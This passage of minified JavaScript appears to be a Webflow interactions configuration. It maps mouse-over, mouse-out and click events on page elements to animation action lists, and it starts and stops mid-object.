34":{id:"e-2434",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-194",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19664193074},"e-2435":{id:"e-2435",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963a5622a6},"e-2437":{id:"e-2437",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963a5622a6},"e-2439":{id:"e-2439",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2440":{id:"e-2440",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2439"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2447":{id:"e-2447",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2448":{id:"e-2448",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2459":{id:"e-2459",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2460":{id:"e-2460",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2461":{id:"e-2461",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2462":{id:"e-2462",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2479":{id:"e-2479",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e670",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e670",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2481":{id:"e-2481",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e674",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e674",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2483":{id:"e-2483",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e678",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e678",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2485":{id:"e-2485",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2486":{id:"e-2486",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2487":{id:"e-2487",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2488":{id:"e-2488",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2487"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2489":{id:"e-2489",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2491":{id:"e-2491",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2493":{id:"e-2493",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2495":{id:"e-2495",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2496":{id:"e-2496",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2497":{id:"e-2497",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2498":{id:"e-2498",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2499":{id:"e-2499",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-182",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2501":{id:"e-2501",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2503":{id:"e-2503",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2505":{id:"e-2505",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc12",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc12",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2507":{id:"e-2507",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2509":{id:"e-2509",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2510"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2510":{id:"e-2510",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2511":{id:"e-2511",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2512":{id:"e-2512",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2511"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2513":{id:"e-2513",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2515":{id:"e-2515",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2517":{id:"e-2517",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2519":{id:"e-2519",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2520"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2520":{id:"e-2520",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2519"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2521":{id:"e-2521",na